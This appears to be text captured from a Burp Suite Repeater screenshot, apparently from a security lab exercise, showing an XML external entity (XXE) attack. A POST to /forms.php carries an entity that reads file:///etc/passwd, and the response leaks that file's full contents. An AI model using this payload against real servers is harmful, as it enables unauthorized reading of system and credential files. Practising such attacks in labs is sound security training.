 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.10.87.6 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /forms.php HTTP/1.1
2 Host: 10.10.87.6
3 Content-Length: 159
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://10.10.87.6
8 Referer: http://10.10.87.6/forms.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=q4300o35f9o7j5q7e3msco7ld3
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE replace [<!ENTITY test SYSTEM "file:///etc/passwd"> ]>
16 <root>
<name>
4343
</name>
<search>
&test;
</search>
</root>
Search... 0 matches
Response
Pretty Raw Hex Render \n
120
121
122 </html>
123
124 Sorry, account number root:x:0:0:root:/root:/bin/bash
125 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
126 bin:x:2:2:bin:/bin:/usr/sbin/nologin
127 sys:x:3:3:sys:/dev:/usr/sbin/nologin
128 sync:x:4:65534:sync:/bin:/bin/sync
129 games:x:5:60:games:/usr/games:/usr/sbin/nologin
130 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
131 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
132 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
133 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
134 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
135 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
136 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
137 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
138 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
139 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
140 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
141 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
142 libuuid:x:100:101::/var/lib/libuuid:
143 syslog:x:101:104::/home/syslog:/bin/false
144 messagebus:x:102:106::/var/run/dbus:/bin/false
145 landscape:x:103:109::/var/lib/landscape:/bin/false
146 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
147 cyber:x:1000:1000:cyber,,,:/home/cyber:/bin/bash
148 mysql:x:107:113:MySQL Server,,,:/nonexistent:/bin/false
149 yash:x:1002:1002:,,,:/home/yash:/bin/bash
150 is not active!
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Request Cookies (1)
Request Headers (11)
Response Headers (10)
Done 3,913 bytes | 225 millis